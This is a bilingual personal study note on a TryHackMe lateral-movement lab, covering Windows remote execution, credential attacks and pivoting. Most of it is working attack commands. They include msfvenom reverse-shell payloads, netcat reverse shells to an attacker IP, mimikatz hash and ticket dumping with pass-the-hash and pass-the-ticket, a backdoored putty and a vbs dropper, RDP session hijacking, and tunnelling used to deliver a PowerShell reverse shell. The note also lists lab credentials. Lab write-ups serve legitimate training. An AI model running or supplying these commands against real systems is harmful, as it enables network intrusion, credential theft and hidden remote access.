

Lateral Movement and Pivoting
ssh joe.mccarthy@za.tryhackme.com@thmjmp2.za.tryhackme.com
Motorcycles1986
Moving Through the Network
Spawning Processes Remotely
Psexec
TCP/445- Requires the account to be an administrator
要求帐户是管理员

流程
| | |
- Connect to
Admin$share and upload a service binary –psexesvc.exe.
连接以Admin$共享和上传服务二进制文件 –psexesvc.exe。 - Connect to the service control manager to create and run a service named
PSEXESVCand associate the service binary withC:\Windows\psexesvc.exe.
连接到服务控制管理器以创建并运行名为PSEXESVC的服务,并将该服务二进制文件与C:\Windows\psexesvc.exe相关联。 - Create some named pipes to handle stdin/stdout/stderr.
创建一些命名管道来处理 stdin/stdout/stderr。
psexec64.exe \\MACHINE_IP -u Administrator -p Mypass123 -i cmd.exe
winrm
- Ports: 5985/TCP (WinRM HTTP) or 5986/TCP (WinRM HTTPS)
端口:5985/TCP (WinRM HTTP) 或 5986/TCP (WinRM HTTPS) - Required Group Memberships: Remote Management Users
所需的组成员身份:远程管理用户
winrs.exe -u:Administrator -p:Mypass123 -r:target cmd
ps也可以
$username = 'Administrator'; |
sc
-
**Ports:
- 135/TCP, 49152-65535/TCP (DCE/RPC)

135/TCP、49152-65535/TCP (DCE/RPC) - 445/TCP (RPC over SMB Named Pipes)
445/TCP(基于 SMB 命名管道的 RPC)445/TCP (RPC over SMB Named Pipes) - 139/TCP (RPC over SMB Named Pipes)
139/TCP(基于 SMB 命名管道的 RPC)139/TCP (RPC over SMB Named Pipes)
- 135/TCP, 49152-65535/TCP (DCE/RPC)
-
Required Group Memberships: Administrators
流程

将使用 DCE/RPC 进行连接尝试。客户端将首先连接到端口 135 的端点映射器 (EPM),该端口用作可用 RPC 端点的目录,并请求有关 SVCCTL 服务计划的信息。然后,EPM 将使用 IP 和端口进行响应以连接到 SVCCTL,SVCCTL 通常是 49152-65535 范围内的动态端口。
如果后一种连接失败,sc 将尝试通过端口 445 (SMB) 或 139 (SMB over NetBIOS) 上的 SMB 命名管道访问 SVCCTL。
sc.exe \\TARGET create THMservice binPath= "net user munra Pass123 /add" start= auto |
“net user”命令将在服务启动时执行,从而在系统上创建一个新的本地用户。由于操作系统负责启动服务,因此无法查看命令输出。
sc.exe \\TARGET stop THMservice |
停止和删除
定时任务
schtasks /s TARGET /RU "SYSTEM" /create /tn "THMtask1" /tr "<command/payload to execute>" /sc ONCE /sd 01/01/1970 /st 00:00 |
开始练习

ssh za\\vanessa.arnold@thmjmp2.za.tryhackme.com :0OfAqnZQeIO
msfvenom -p windows/shell/reverse_tcp -f exe-service LHOST=10.50.77.108 LPORT=4444 -o hengxiangyidong-room.exe |
在t1_leonard.summers 机子上运行两个sc启动服务 |
用t1_leonard.summers弹上shell
runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\tools\nc64.exe -e cmd.exe 10.50.77.108 4443" |
这么麻烦吗,哥们,就是生成一个shell载荷,然后smb传上去,然后再反弹shell到那个主机上利用sc触发这个shell载荷呗,为什么要多次一举呢…emmmm
总之也是摊上了
很怪啊,但是又说不上来
WMI
连接到WMI
创建用于身份验证的凭据
$username = 'user.name' |
创建 CIM 会话
在能够使用 Powershell 命令连接到 WMI 之前,我们需要使用用户和密码创建一个 PSCredential 对象。此对象将存储在 $credential 变量中,并用于此任务的整个技术:
- DCOM: RPC over IP will be used for connecting to WMI. This protocol uses port 135/TCP and ports 49152-65535/TCP, just as explained when using sc.exe.
DCOM:RPC over IP 将用于连接到 WMI。此协议使用端口 135/TCP 和端口 49152-65535/TCP,正如使用 sc.exe 时所解释的那样。 - Wsman: WinRM will be used for connecting to WMI. This protocol uses ports 5985/TCP (WinRM HTTP) or 5986/TCP (WinRM HTTPS).
Wsman:WinRM 将用于连接到 WMI。此协议使用端口 5985/TCP (WinRM HTTP) 或 5986/TCP (WinRM HTTPS)。
若要从 Powershell 建立 WMI 会话,可以使用以下命令并将会话存储在 $Session 变量上
$server = 'target-ip / fqdn' |
使用WMI创建远程进程
- PORT
- 135/TCP, 49152-65535/TCP (DCERPC)
135/TCP、49152-65535/TCP (DCERPC) - 5985/TCP (WinRM HTTP) or 5986/TCP (WinRM HTTPS)
5985/TCP (WinRM HTTP) 或 5986/TCP (WinRM HTTPS)
- 135/TCP, 49152-65535/TCP (DCERPC)
$kaliVpnIP = 'kali-vpn-ip' |
远程创建服务
$parameters = @{ |
只会创建,不会执行pathname
启动服务
$svc = Get-CimInstance -CimSession $session -ClassName Win32_Service -Filter "Name LIKE 'l337service'" |
更新服务
$svc | Invoke-CimMethod -MethodName Change -Arguments @{PathName = 'net localgroup Administrators adm1n /ADD'} |
清除服务
$svc | Invoke-Cimmethod -MethodName StopService |
远程创建定时任务
定义操作
# Same as running cmd.exe /c net user adm1n password123 /ADD |
创建并启动任务
$parameters = @{ |
创建并删除任务
$arguments = '/c net user adm1n password123 /ADD' |
MSI载荷
创建
Generate the .msi payload |
上传
ssh t1_corine.waters@za.tryhackme.com@thmjmp2.za.tryhackme.com
$username = 't1_corine.waters' |
看懂了,Windows太难了
$username = 't1_corine.waters'; |
下面是单行命令,可能好操作一点
ADMIN$ 共享默认是指向 C:\Windows
但是我很纳闷,为什么在那个目录里找不到这个文件呢
切换到system用户就可以看到了
为什么普通用户能够这样安装呢Win32_Product
Use of Alternate Authentication Material
唉
NTML

- The client sends an authentication request to the server they want to access.
客户端向要访问的服务器发送身份验证请求。 - The server generates a random number and sends it as a challenge to the client.
服务器生成一个随机数,并将其作为质询发送给客户端。 - The client combines his NTLM password hash with the challenge (and other known data) to generate a response to the challenge and sends it back to the server for verification.
客户端将其 NTLM 密码哈希与质询(和其他已知数据)相结合,以生成对质询的响应,并将其发送回服务器进行验证。 - The server forwards both the challenge and the response to the Domain Controller for verification.
服务器将质询和响应转发到域控制器进行验证。 - The domain controller uses the challenge to recalculate the response and compares it to the initial response sent by the client. If they both match, the client is authenticated; otherwise, access is denied. The authentication result is sent back to the server.
域控制器使用质询重新计算响应,并将其与客户端发送的初始响应进行比较。如果它们都匹配,则对客户端进行身份验证;否则,访问将被拒绝。身份验证结果将发送回服务器。 - The server forwards the authentication result to the client.
服务器将身份验证结果转发给客户端。
所述过程适用于使用域帐户。如果使用本地帐户,则服务器可以验证对质询本身的响应,而无需与域控制器进行交互,因为它的密码哈希存储在其 SAM 上。
PTH
只需知道密码哈希值即可响应身份验证期间发送的 NTLM 质询。这意味着我们可以在不需要知道明文密码的情况下进行身份验证。如果将 Windows 域配置为使用 NTLM 身份验证,则不必破解 NTLM 哈希,我们可以传递哈希 (PtH) 并成功进行身份验证。
Extracting NTLM hashes from local SAM
本地提取
mimikatz # privilege::debug |
Extracting NTLM hashes from LSASS memory
从 LSASS 内存中提取 NTLM 哈希
mimikatz # privilege::debug |
提取本地用户和最近登录到计算机的任何域用户的任何 NTLM 哈希
我们可以使用提取的哈希值来执行 PtH 攻击,方法是使用 mimikatz 在反向 shell(或您喜欢的任何其他命令)上为受害用户注入访问令牌
mimikatz # token::revert |
psexec.py -hashes NTLM_HASH DOMAIN/MyUser@VICTIM_IP |
Kerberos
原理不重复了
PTT
把Ticket导出来呗
mimikatz # privilege::debug |
如果我们只能访问票证,而不能访问其对应的会话密钥,我们将无法使用该票证;因此,两者都是必要的
大多数时候,我们会对 TGT 感兴趣,因为它们可用于请求访问允许用户访问的任何服务。同时,TGS 仅适用于特定服务。提取 TGT 将要求我们拥有管理员凭据,并且可以使用低特权帐户(仅分配给该帐户的帐户)提取 TGS
mimikatz # kerberos::ptt [0;427fcd5]-2-0-40e10000-Administrator@krbtgt-ZA.TRYHACKME.COM.kirbi |
注入会话
Overpass-the-hash / Pass-the-Key
当用户请求 TGT 时,他们会发送一个使用从其密码派生的加密密钥加密的时间戳。用于派生此密钥的算法可以是 DES(在当前 Windows 版本上默认禁用)、RC4、AES128 或 AES256,具体取决于已安装的 Windows 版本和 Kerberos 配置。如果我们拥有这些密钥中的任何一个,我们可以向 KDC 索要 TGT,而无需实际密码,因此得名 Pass-the-key
从内存中获取 Kerberos 加密密钥
mimikatz # privilege::debug |
If we have the RC4 hash:
如果我们有 RC4 哈希:
mimikatz # sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /rc4:96ea24eff4dff1fbe13818fbf12ea7d8 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556" |
If we have the AES128 hash:
如果我们有 AES128 哈希:
mimikatz # sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /aes128:b65ea8151f13a31d01377f5934bf3883 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556" |
If we have the AES256 hash:
如果我们有 AES256 哈希:
mimikatz # sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /aes256:b54259bbff03af8d37a138c375e29254a2ca0649337cc4c73addcd696b4cdb65 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556" |
请注意,使用 RC4 时,密钥将等于用户的 NTLM 哈希。这意味着,如果我们可以提取 NTLM 哈希,只要 RC4 是启用的协议之一,我们就可以使用它来请求 TGT。这种特殊的变体通常被称为 Overpass-the-Hash
练习
PTH
Invoke-WebRequest 'http://10.50.77.108/mimikatz.zip' -OutFile .\mimikatz.zip |

533f1bd576caa912bdb9da284bbc60fe拿到后
sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /ntlm:533f1bd576caa912bdb9da284bbc60fe /run:"C:\tools\nc64.exe -e cmd.exe 10.50.77.108 443 |
PTT
sekurlsa::tickets /export |
[0;3e4]-0-0-40a50000-THMJMP2$@ldap-THMDC.za.tryhackme.com.kirbi |
文件名分析
[0;97d82]-2-0-40e10000-t2_felicia.dean@krbtgt-ZA.TRYHACKME.COM.kirbi |
mimikatz: |
用别的,先转移
|
要的就是这个哇 php -S 0.0.0.0:80
Compress-Archive -Path .\*.kirbi -DestinationPath tickets.zip |
转成linux格式 |
Kerberos Encryption
sekurlsa::ekeys |

之前提到的rc4
这里用sha256
mimikatz # token::revert |
另一种
# Request a TGT using the AES-256 hash |
Abusing User Behaviour
就是在共享资源等用户使用的程序,反正就是各种后门了
vbs
CreateObject("WScript.Shell").Run "cmd.exe /c copy /Y \\10.10.28.6\myshare\nc64.exe %tmp% & %tmp%\nc64.exe -e cmd.exe <attacker_ip> 1234", 0, True |
exe
msfvenom -a x64 --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=<attacker_ip> lport=4444 -b "\x00" -f exe -o puttyX.exe |
rdp劫持
如果我们有administrator,提升到system
PsExec64.exe -s cmd.exe
C:\> query user |
Windows Server 2019 不允许在不知道其密码的情况下连接到其他用户的会话
因为连不上,只报答案
C:\tools\psexec64.exe -accepteula -s -i cmd.exe |
Port Forwarding端口转发
ssh隧道
useradd tunneluser -m -d /home/tunneluser -s /bin/true |
额,为什么要创建一个用户
SSH 远程端口转发
ssh tunneluser@1.1.1.1 -R 3389:3.3.3.3:3389 -N
使用 tunneluser用户,由于-s /bin/true没有shell,所以要带上-N标志
这样把3.3.3.3:3389转到了1.1.1.1:3389上
ssh本地端口转发

ssh tunneluser@1.1.1.1 -L *:80:127.0.0.1:80 -N
需要用管理员开启端口额
netsh advfirewall firewall add rule name="Open Port 80" dir=in action=allow protocol=TCP localport=80
把2.2.2.2的80端口转发到1.1.1.1的80端口,额
socat
在主机上打开端口 1234,并将我们在那里收到的任何连接转发到主机 1.1.1.1 上的端口 4321
socat TCP4-LISTEN:1234,fork TCP4:1.1.1.1:4321

pc-1
C:\>socat TCP4-LISTEN:3389,fork TCP4:3.3.3.3:3389
这样访问2.2.2.2的3389就是3.3.3.3的了
也得开端口啊…
netsh advfirewall firewall add rule name="Open Port 3389" dir=in action=allow protocol=TCP localport=3389
前一个是本地端口,后一个是目标,访问目标的时候转到前一个设置的端口
socat TCP4-LISTEN:80,fork TCP4:1.1.1.1:80
socks动态端口转发
pc-1
ssh tunneluser@1.1.1.1 -R 9050 -N
SSH 服务器将在 port 9050 上启动 SOCKS 代理,并通过 SSH 隧道转发任何连接请求
用p4
[ProxyList] |
chisel
# Script block |
linux上
./chisel client thmjmp2.za.tryhackme.com:50000 8443:socks &
p4
127.0.0.1:8443
socks代理下nmap需要 -sT
sudo proxychains -q nmap -Pn -sT -sV -p80 -T4 thmdc.za.tryhackme.com
下面这个reverse倒是常用的
# Change --socks5 to --reverse |
Open 50080 on thmjmp2, forward to 80 on Kali to servee the .ps1 reverse shell |
反向shell
$socket = new-object System.Net.Sockets.TcpClient('127.0.0.1', 413); |
$socket = new-object System.Net.Sockets.TcpClient('thmjmp2.za.tryhackme.com', 50081);
这一行改掉,于是当域控访问50081的时候,实际上转到了我本地的80
反弹shell了